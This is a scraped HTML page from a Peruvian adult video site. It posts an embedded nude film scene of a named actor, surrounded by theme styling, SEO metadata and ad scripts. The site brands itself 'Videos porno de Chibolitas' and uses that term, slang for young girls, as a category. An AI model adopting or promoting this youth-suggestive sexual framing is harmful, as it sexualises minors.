

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/
body_size: 10275
content:
<!DOCTYPE html>


<html lang="es-PE">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Matt Lattanzi, Rich and famous Nude Scene" />
<meta property="og:description" content="Matt Lattanzi, Rich and famous Nude Scene" />
<meta property="og:image" content="https://chibolitas.com.pe/wp-content/uploads/2023/06/matt-lattanzi-rich-and-famous-nude-scene.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Matt Lattanzi, Rich and famous Nude Scene">
<meta name="twitter:description" content="Matt Lattanzi, Rich and famous Nude Scene">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://chibolitas.com.pe/wp-content/uploads/2023/06/matt-lattanzi-rich-and-famous-nude-scene.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}


        .site-title a {
        font-family: ;
        font-size: px;
    }
    .site-branding .logo img {
        max-width: px;
        max-height: px;
        margin-top: px;
        margin-left: px;
    }
    a,
    .site-title a i,
    .thumb-block:hover .rating-bar i,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .top-bar i:hover,
    #site-navigation > ul > li:hover > a,
    #site-navigation > ul > li:focus > a,
    #site-navigation > ul > li.current_page_item > a,
    #site-navigation > ul > li.current-menu-item > a,
    #site-navigation ul ul li a:hover,
    #filters .filters-select:after,
    .morelink i,
    .site-branding .header-search input#searchsubmit:hover,
    #filters .filters-select,
    #filters .filters-options span:hover a,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .video-tags a.label:hover,
    a.tag-cloud-link:focus,
    .template-actors li a:focus,
    .video-tags a.label:focus,
    .main-navigation li.my-area i,
    .thumb-block:hover .photos-count i
    .more-videos {
        color: ;
    }
    button,
    .button,
    input[type="button"],
    input[type="reset"],
    /*input[type="submit"],*/
    .label
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    .comment-reply-link,
    span.post-like a.disabled:hover,
    .sharing-buttons i:hover {
        border-color: !important;
        background-color: !important;
    }
    .rating-bar-meter,
    .vjs-play-progress,
    .bx-wrapper .bx-controls-direction a {
        background-color: !important;
    }
    #video-tabs button.tab-link.active,
    .title-block,
    .widget-title,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    .morelink:hover,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .thumb-block:hover .post-thumbnail img,
    .no-thumb:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .video-tags a.label:hover {
        border-color: !important;
    }

    .logo-watermark-img {
        max-width: px;
    }

     
    .thumb-block .inner-border::after {
        -webkit-box-shadow: inset 0px 0px 0px 0px ;
        -moz-box-shadow: inset 0px 0px 0px 0px ;
        box-shadow: inset 0px 0px 0px 0px ;
    }
    .thumb-block .inner-border:hover::after {
        -webkit-box-shadow: inset 0px 0px 0px 3px ;
        -moz-box-shadow: inset 0px 0px 0px 3px ;
        box-shadow: inset 0px 0px 0px 3px ;
    }

    /* Small desktops ----------- */
    @media only screen  and (min-width : 64.001em) and (max-width : 84em) {
        #main .thumb-block {
            width: %!important;
        }
    }

    /* Desktops and laptops ----------- */
    @media only screen  and (min-width : 84.001em) {
        #main .thumb-block {
            width: %!important;
        }
    }

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Matt Lattanzi, Rich and famous Nude Scene - Chibolitas.com.pe</title>
	<link rel="canonical" href="https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Matt Lattanzi, Rich and famous Nude Scene - Chibolitas.com.pe" />
	<meta property="og:url" content="https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/" />
	<meta property="og:site_name" content="Chibolitas.com.pe" />
	<meta property="article:published_time" content="2023-06-10T20:56:45+00:00" />
	<meta name="author" content="chibolitas_enoq58" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="chibolitas_enoq58" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/","url":"https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/","name":"Matt Lattanzi, Rich and famous Nude Scene - Chibolitas.com.pe","isPartOf":{"@id":"https://chibolitas.com.pe/#website"},"primaryImageOfPage":{"@id":"https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/#primaryimage"},"image":{"@id":"https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/#primaryimage"},"thumbnailUrl":"https://chibolitas.com.pe/wp-content/uploads/2023/06/matt-lattanzi-rich-and-famous-nude-scene.jpg","datePublished":"2023-06-10T20:56:45+00:00","dateModified":"2023-06-10T20:56:45+00:00","author":{"@id":"https://chibolitas.com.pe/#/schema/person/eae73bcc73a41d05a2461545a3f2fd0f"},"breadcrumb":{"@id":"https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/#breadcrumb"},"inLanguage":"es-PE","potentialAction":[{"@type":"ReadAction","target":["https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/"]}]},{"@type":"ImageObject","inLanguage":"es-PE","@id":"https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/#primaryimage","url":"https://chibolitas.com.pe/wp-content/uploads/2023/06/matt-lattanzi-rich-and-famous-nude-scene.jpg","contentUrl":"https://chibolitas.com.pe/wp-content/uploads/2023/06/matt-lattanzi-rich-and-famous-nude-scene.jpg","width":600,"height":337},{"@type":"BreadcrumbList","@id":"https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chibolitas.com.pe/"},{"@type":"ListItem","position":2,"name":"Matt Lattanzi, Rich and famous Nude Scene"}]},{"@type":"WebSite","@id":"https://chibolitas.com.pe/#website","url":"https://chibolitas.com.pe/","name":"Chibolitas.com.pe","description":"Videos porno de Chibolitas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chibolitas.com.pe/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-PE"},{"@type":"Person","@id":"https://chibolitas.com.pe/#/schema/person/eae73bcc73a41d05a2461545a3f2fd0f","name":"chibolitas_enoq58","image":{"@type":"ImageObject","inLanguage":"es-PE","@id":"https://chibolitas.com.pe/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a800ca3f717a09416623ed9aa56eda7f16b936e59280613a5a7f33147fffa4f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a800ca3f717a09416623ed9aa56eda7f16b936e59280613a5a7f33147fffa4f2?s=96&d=mm&r=g","caption":"chibolitas_enoq58"},"sameAs":["https://chibolitas.com.pe"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Feed" href="https://chibolitas.com.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Feed de los comentarios" href="https://chibolitas.com.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Comentario Matt Lattanzi, Rich and famous Nude Scene del feed" href="https://chibolitas.com.pe/matt-lattanzi-rich-and-famous-nude-scene/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chibolitas.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchibolitas.com.pe%2Fmatt-lattanzi-rich-and-famous-nude-scene%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chibolitas.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchibolitas.com.pe%2Fmatt-lattanzi-rich-and-famous-nude-scene%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://chibolitas.com.pe/wp-content/themes/kingtube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://chibolitas.com.pe/wp-content/themes/kingtube/style.css?ver=1.3.11.1731217688' type='text/css' media='all' />
<script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chibolitas.com.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chibolitas.com.pe/wp-json/wp/v2/posts/2027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chibolitas.com.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chibolitas.com.pe/?p=2027' />
<link rel="pingback" href="https://chibolitas.com.pe/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-2027 single-format-video wp-theme-kingtube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner"> 		 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://chibolitas.com.pe/" rel="home" title="Chibolitas.com.pe"><img src="" alt="Chibolitas.com.pe"></a> 												 			</div> 						<div class="clear"></div>  			<nav id="site-navigation" class="main-navigation" role="navigation"> 				<div id="head-mobile"></div> 				<div class="button-nav"></div>			 				<ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://chibolitas.com.pe">Home</a></li> <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://chibolitas.com.pe/categories/">Categorías</a></li> <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chibolitas.com.pe/chibolitas/">Chibolitas</a></li> <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="https://chibolitas.com.pe/famosas-peruanas/">Famosas peruanas</a></li> <li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://chibolitas.com.pe/venezolanas/">Venezolanas</a></li> <li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://chibolitas.com.pe/tags/">Tags</a></li> </ul>			</nav><!-- #site-navigation --> 			<div class="clear"></div>  		</div><!-- .site-branding --> 		 		<div class="clear"></div> 		 	</header><!-- #masthead --> 	 	<center><br><!-- JuicyAds v3.0 --> <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script> <ins id="1023651" data-width="728" data-height="102"></ins> <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1023651});</script> <!--JuicyAds END--></center> 	 	<div id="content" class="site-content row">  		 <div id="primary" class="content-area"> 	<main id="main" class="site-main" role="main">  	 <article id="post-2027" class="post-2027 post type-post status-publish format-video has-post-thumbnail hentry category-famosas-peruanas tag-famous tag-nude tag-scene post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">	  	<header class="entry-header"> 		<h1>Matt Lattanzi, Rich and famous Nude Scene</h1>	</header><!-- .entry-header -->  	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="chibolitas_enoq58" /> 		<meta itemprop="name" content="Matt Lattanzi, Rich and famous Nude Scene" /> 					<meta itemprop="description" content="Matt Lattanzi, Rich and famous Nude Scene" /> 				<meta itemprop="duration" content="P0DT0H4M0S" /> 		<meta itemprop="thumbnailUrl" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/97/09/fe/9709feabba30b43a7726867679595fa9/9709feabba30b43a7726867679595fa9.13.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/29977063" /> 				<meta itemprop="uploadDate" content="2023-06-10T15:56:45-05:00" />  					<div class="responsive-player"> 				<iframe src="https://www.xvideos.com/embedframe/29977063" frameborder="0" width="510" height="400" scrolling="no" allowfullscreen="allowfullscreen"></iframe>			</div> 		 		<!-- Inside video player advertising --> 							 	</div> 	 	 	<!-- Video infos --> 	<div class="video-infos"> 		<div class="video-infos-left"> 											</div>  		<div class="video-infos-right"> 								</div> 	</div> 	<div class="clear"></div> 	<!-- Description --> 		<!-- Video tags --> 	 	<!-- Under video advertising --> 		<!-- Under video mobile advertising --> 	</div> 		<div class="sidebar-ads">             </div>	</div><!-- .entry-content -->  	 	 </article><!-- #post-## --> 	</main><!-- #main --> </div><!-- #primary -->  	</div><!-- #content -->  	<footer id="colophon" class="site-footer" role="contentinfo"> 		